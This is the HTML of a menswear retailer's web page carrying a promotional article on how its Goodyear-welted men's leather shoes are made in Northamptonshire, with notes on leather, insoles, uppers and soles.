<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/au/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="page-content main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>



<div class="content-slot slot-grid-header">


	 

	

</div>
<div id="primary" class="primary-content">


<div id="primary" class="primary-content main__area clearfix">


<div class="main__sidebar main__sidebar--left float-left d-none mps-d-block p-left-m p-top-l mps-m-bottom-l">






	 

	
</div>
<div class="main__primary main__primary--right col-100 mps-col-70 float-right">

	 


	




<header class="ct-style-wrapper ct-no-margin--top">
        <div class="ct-styles-header">
        <h1 id="editorial-header">How we make the finest men’s leather shoes</h1>
        </div>
    </header>

 
	
<div class="styletips__sharing">

	 


	




<style>

.ct-style-wrapper .ct-article--next {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    z-index: 2;
    line-height: 1.4rem
}

.ct-style-wrapper .ct-article--next a {
    text-decoration: underline
}

.ct-style-wrapper .ct-article--next a:hover {
    background: 0 0;
    text-decoration: none
}

.ct-style-wrapper .ct-article--prev {
    position: absolute;
    left: 4%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    z-index: 2;
    line-height: 1.4rem
}

.ct-style-wrapper .ct-article--prev a {
    text-decoration: underline
}

.ct-style-wrapper .ct-article--prev a:hover {
    background: 0 0;
    text-decoration: none
}


.ct-style-wrapper .ct-col-container.ct-social-article {
    margin-top: 1rem;
    border-top: 1px dashed #d1cac5;
    border-bottom: 1px dashed #d1cac5;
    position: relative;
    z-index: 1
}

.ct-style-wrapper .ct-col-container.ct-social-article .ct-col-block {
    padding: 7px 0 7px 0;
    height: 40px
}

.ct-style-wrapper .addthis_toolbox--vector {
    display: inline-block;
    float: none
}


</style>

<div class="ct-style-wrapper ct-no-margin--top">
  <section class="ct-col-container ct-col ct-social-article">
    <p class="ct-article--prev"><a href="##" class="ct-article-arrows--left">Previous article</a></p>
    <article class="ct-col-block"></article>
    <p class="ct-article--next"><a href="##" class="ct-article-arrows--right">Next article</a></p>
  </section>
</div>

 
	
</div>
<div class="styletips__main-carousel js-style-tips-products col-100 d-inline-block">

	 


	




<div class="ct-style-wrapper ct-article-content">
       
        <section class="ct-col-container ct-col">
            <article class="ct-col-block">
                <p class="ct-article-copy ct-no-margin--top">If you’ve worn a pair of our shoes, chances are you found them rather wonderful (the gents at Tyrwhitt HQ certainly do). A Tyrwhitt shoe is superbly comfortable and seriously stylish, and it will look marvellous wear after wear. So what’s the secret to creating exceptional men’s shoes? </p>
            </article>
        </section>
    </div>

<style>


.ct-style-wrapper .ct-product-slider-full-container .ct-slider-inner figure {
    width: 100%;
    margin: 0;
    text-align: center
}


</style>

<div class="ct-style-wrapper">
<div class="ct-product-slider-full-container editorial-slider">
<div class="ct-slider-slide">
<div class="ct-slider-inner">
<figure><img alt="Charles Tyrwhitt shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6f6e6528/images/style-advice/our-products/shoemaking-carousel1.jpg" title="" /></figure>
</div>
</div>

<div class="ct-slider-slide">
<div class="ct-slider-inner">
<figure><img alt="Charles Tyrwhitt shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73b7efee/images/style-advice/our-products/shoemaking-carousel2.jpg" title="" /></figure>
</div>
</div>

<div class="ct-slider-slide">
<div class="ct-slider-inner">
<figure><img alt="Charles Tyrwhitt shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7a811e93/images/style-advice/our-products/shoemaking-carousel3.jpg" title="" /></figure>
</div>
</div>

<div class="ct-slider-slide">
<div class="ct-slider-inner">
<figure><img alt="Charles Tyrwhitt shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd7917679/images/style-advice/our-products/shoemaking-carousel4.jpg" title="" /></figure>
</div>
</div>

<div class="ct-slider-slide">
<div class="ct-slider-inner">
<figure><img alt="Charles Tyrwhitt shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5b3f1a9a/images/style-advice/our-products/shoemaking-carousel5.jpg" title="" /></figure>
</div>
</div>

<div class="ct-slider-slide">
<div class="ct-slider-inner">
<figure><img alt="Charles Tyrwhitt shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw774b3406/images/style-advice/our-products/shoemaking-carousel6.jpg" title="" /></figure>
</div>
</div>

<div class="ct-slider-slide">
<div class="ct-slider-inner">
<figure><img alt="Charles Tyrwhitt shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb2d7c115/images/style-advice/our-products/shoemaking-carousel7.jpg" title="" /></figure>
</div>
</div>
</div>
</div>

<script src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/js/full-width-slider.js"></script>

<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/feature/2018/shoe-making/css/shoe-making.min.css">

<section class="ct-style-wrapper ct-article-content ct-shoemaking">
  <h2 class="ct-article--intro-header">Our shoemaking heritage</h2>

  <article class="ct-col-container ct-col ct-static-article">
    <div class="ct-col-block">
      <p class="ct-article-copy">We work with shoemakers in Northamptonshire to create the finest English leather shoes. The Northamptonshire countryside has three important ingredients for shoemaking: lush fields for grazing cattle, oak bark and charcoal for tanning leather, and
        plenty of good clean water for washing hides. Northamptonshire is internationally renowned for its magnificent Made in England men&rsquo;s shoes, with a history that dates all the way back to the 15th century.</p>

      <p class="ct-article-copy">The biggest shoemaking town in this county is Northampton. Early shoemakers there passed down their skills through the generations, teaching their children creative techniques and inspiring them with a passion for the art of shoemaking. By 1650,
        the shoemaking industry was well established there, and over the next three centuries, the town became the largest producer of English-made leather shoes and the benchmark for other manufacturers.</p>

      <p class="ct-article-copy">Today, Northamptonshire shoemakers have embraced machinery. Most men&rsquo;s shoes are made in factories, but many of the shoemaking tasks are still performed by hand. The Northampton tradition of craftsmanship continues into the 21st century, and
        our suppliers employ shoemakers who have worked in the shoe industry for generations. This means that over 100 years of knowledge, skill and pride goes into every pair of Charles Tyrwhitt leather shoes.</p>
    </div>
  </article>
</section>
<hr class="ct-diamond-divider" />
<section class="ct-style-wrapper ct-article-content ct-shoemaking">
  <h2>How Tyrwhitt shoes are made</h2>

  <p class="ct-article-copy">Rome wasn&rsquo;t built in a day, and neither is a pair of fine men&rsquo;s leather shoes. Every pair of our welted shoes involves up to 200 tasks performed by 120 highly skilled people. The whole process can take up to eight weeks, with some steps
    completed by hand.</p>

  <article class="ct-col-container ct-col2">
    <div class="ct-col-block">
      <p class="ct-article-copy">To construct our welted shoes, we use a special method called the Goodyear Welted method. It&rsquo;s more time-consuming and costly than other construction methods, but the end result is worthwhile.</p>

      <p class="ct-article-copy">The Goodyear Welted method involves sewing a strip of leather (known as &ldquo;the Goodyear Welt&rdquo;) to the upper and insole of the shoe. The sole is then stitched on through the welt, resulting in a leather shoe that is stronger, more durable,
        and more weather-proof. This method of construction is favoured by English manufacturers, so we think we&rsquo;re on to something rather special here.</p>

      <p class="ct-article-copy">After construction, all our men&rsquo;s shoes are inspected, cleaned and polished by hand and stamped with the iconic Charles Tyrwhitt Jermyn Street logo. The finished shoes are then packaged up in handsome blue boxes, ready to be sent to customers.</p>
    </div>

    <div class="ct-col-block">
      <figure><img alt="Goodyear welting shoe making" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf46ebe73/images/style-advice/our-products/shoemaking-goodyear-welting.jpg" title="" /></figure>
    </div>
  </article>
</section>
<hr class="ct-diamond-divider" />
<section class="ct-style-wrapper ct-article-content ct-shoemaking">
  <h2>What makes our men&rsquo;s shoes exceptional?</h2>

  <p class="ct-article-copy">A man&rsquo;s shoes should be ultimately stylish, but they should also be sturdy and comfortable. That&rsquo;s why we select only the very best materials for our footwear range</p>
</section>
<section class="ct-style-wrapper ct-article-content ct-shoemaking">
  <article class="ct-col-container ct-col2 ct-stacked-article">
    <div class="ct-col-block">
      <figure><img alt="Superior leather" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd49b6efa/images/style-advice/our-products/shoemaking-superior-leather.jpg" title="Superior leather" /></figure>

      <h2>Superior leather</h2>

      <p class="ct-article-copy">We use premium leather that is supple and long-lasting to bring you a shoe that is hardwearing and luxurious.</p>
    </div>

    <div class="ct-col-block">
      <figure><img alt="100% leather insoles" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe09b20d9/images/style-advice/our-products/shoemaking-leather-insoles.jpg" title="100% leather insoles" /></figure>

      <h2>100% leather insoles</h2>

      <p class="ct-article-copy">All our welted and blake stitched shoes have leather insoles to provide maximum comfort. A leather insole makes the shoe more breathable and prevents the foot from overheating.</p>
    </div>
  </article>
</section>
<section class="ct-style-wrapper ct-article-content ct-shoemaking">
  <article class="ct-col-container ct-col2 ct-stacked-article">
    <div class="ct-col-block">
      <figure><img alt="Reinforced uppers" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw682acc0f/images/style-advice/our-products/shoemaking-reinforced-upper.jpg" title="Reinforced uppers" /></figure>

      <h2>Reinforced uppers</h2>

      <p class="ct-article-copy">Our shoes have reinforced uppers to help retain their shape and prevent stretching. This means your Charles Tyrwhitt shoes are built to last and won&rsquo;t distort with age.</p>
    </div>

    <div class="ct-col-block">
      <figure><img alt="A long-lasting sole" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1091f5bb/images/style-advice/our-products/shoemaking-longlasting-sole.jpg" title="A long-lasting sole" /></figure>

      <h2>A long-lasting sole</h2>

      <p class="ct-article-copy">Because we use the traditional Goodyear Welt stitch method, our shoes have incredible strength, durability and water resistance. The soles are made using hard-wearing premium leather non slip-rubber. We also add cork filler in our welted soles to
        put a little extra spring in your step.</p>
    </div>
  </article>
</section>
<hr class="ct-diamond-divider" />

 
	
</div>
<div class="styletips__slot-group col-100 d-inline-block p-top-l p-sides-z p-bottom-m">
<div class="styletips__small-content float-left d-inline-block">

	 

	
</div>
<div class="styletips__product-carousel js-style-tips-products float-right d-inline-block">

	 

	
</div>
</div>
<div class="styletips__sharing">

	 

	
</div>
<div class="styletips__product-carousel--foter js-style-tips-products">

	 


	




<style>



.ct-style-wrapper.ct-back-to-top-container {
    border-top: 1px dashed #d1cac5;
    text-align: center;
    margin-top: 30px
}

.ct-style-wrapper.ct-back-to-top-container.ct-back-to-top-container--no-border {
    border: none;
    margin-top: 0
}

.ct-style-wrapper.ct-back-to-top-container a {
    text-decoration: none
}

.ct-style-wrapper.ct-back-to-top-container a:hover {
    text-decoration: underline
}



</style>

<div class="ct-style-wrapper ct-back-to-top-container">
<p><a href="#" class="back-to-top ct-btt">Back to top</a></p>
</div>

 
	
</div>
</div>

</div>

</div>

</div>















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"tradition-of-shoemaking","type":"content search"}';
} else {
AdobeLaunchContext = '{"name":"tradition-of-shoemaking","type":"content search"}';
}
</script>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/329e9e">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/d497ed">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/9579f6">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:1800703505">1800 703 505</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=ethical-trading-policy">Ethical trading policy</a></li>
        <li><a class="policies__li-link grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com">Careers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/gift-cards/email">Gift vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/affiliate-programme-new/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student & Graduate Discounts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

